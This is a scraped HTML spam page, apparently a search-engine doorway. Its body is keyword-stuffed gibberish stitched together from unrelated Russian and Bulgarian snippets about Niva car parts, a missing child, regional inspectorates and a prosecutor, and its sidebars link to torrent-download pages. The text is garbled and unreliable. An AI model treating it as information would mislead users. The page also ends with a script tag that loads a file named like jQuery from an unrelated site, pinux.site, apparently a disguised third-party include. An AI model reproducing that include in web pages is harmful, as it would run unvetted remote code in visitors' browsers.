

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-rk-niva-shema.html
body_size: 3219
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рк нива схема - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рк нива схема</h2>
                            </header>
                            <p>Тюнинг и подготовка Нивы, Шевроле Нивы, Нива, Шевроле Нива, Лады 4х4, Лада 4х4,Нива-М, Нивы-М. Какая функция раздаточной коробки Нива 2121, как ее отремонтировать - ответы можно найти. Популярные товары 9 700 р. Шина nortec et-500 35x11.5 r16 1 810 р. Амортизатор РИФ передний Нива 21214М лифт. 16:01 04.08.2017 Игорь Нива Шевроле 2012 года, пробег 42000. Металический рокот при движении около 40-60. Наша миссия. Через качественные образовательные услуги на основе новейших достижений. 
На этой странице мы постарались собрать максимум информации о применяемости различных. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Регионална здравна инспекция - Бургас. Адрес: 8000 гр. Бургас, ул. Александровска № 120, п.к. Въведение. Съвременното селско и горскостопанско производство и получаването на високи. Регионална инспекция по околната среда и водите - Русе е регионален орган. 
ПРОПАЛ РЕБЁНОК! 1 сентября,в районе посёлка Большой Утриш, Анапский район, пропала девочка. ПАНИЧЕВ Валентин Николаевич (1941). Главный военный прокурор Российской Федерации Данните за тази глава по разбираеми причини не са пълни и точни, тъй като все още архивите. 
Официальный сайт единой информационной системы в сфере закупок </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-film-cherez-torrent-kraplenyy-vse-serii.html">Скачать фильм через торрент крапленый все серии</a></li>
                                <li><a href="r4586-gramota-shablon-cherno-belyy-skachat.html">Грамота шаблон черно белый скачать</a></li>
                                <li><a href="r4586-michael-bolton-skachat-torrent-diskografiya.html">Michael bolton скачать торрент дискография</a></li>
                                <li><a href="r4586-srok-davnosti-podachi-zayavleniya-na-razdel-imuschestva.html">Срок давности подачи заявления на раздел имущества</a></li>
                                <li><a href="r4586-skachat-aralova-spravochnik-psihologa-dou.html">Скачать аралова справочник психолога доу</a></li>
                                <li><a href="r4586-skachat-prezentaciyu-duh-predprinimatelstva-preobrazuet-ekonomiku.html">Скачать презентацию дух предпринимательства преобразует экономику</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тюнинг Нивы и Шевроле Нивы.</li>
<li>Раздаточная коробка Нива 2121: принцип работы, ремонт.</li>
<li>4x4 Вятка (Внедорожник 43) - продажа и установка.</li>
<li>Пухляковский агропромышленный техникум.</li>
<li>Применяемость РЕМНЕЙ.</li>
<li>Здесь найдется все.</li>
<li>Новини.</li>
<li>Месечни справки за контролна дейност.</li>
<li>Доска объявлений для туристов: обмен опытом.</li>
<li>Извършеният от комунистите Геноцид и Холокост над.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-sbezhavshaya-nevesta-skachat-torrent.html">Сбежавшая невеста скачать торрент</a></li>
                                            <li><a href="r4586-rastorguev-les-i-polya-minus.html">Расторгуев лес и поля минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-budte-zdorovy-zhivite-bogato-minusovka.html">Будьте здоровы живите богато минусовка</a></li>
                                            <li><a href="r4586-zhurnal-traktora-grafik-vyhoda.html">Журнал трактора график выхода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-pesnyu-etayp.html">Скачать песню етайп</a></li>
                                            <li><a href="r4586-elektrichki-moskva-kanalstroy-raspisanie.html">Электрички москва каналстрой расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-indesit-instrukciyu-skachat.html">Indesit инструкцию скачать</a></li>
                                            <li><a href="r4586-stepnye-igry-film-skachat.html">Степные игры фильм скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
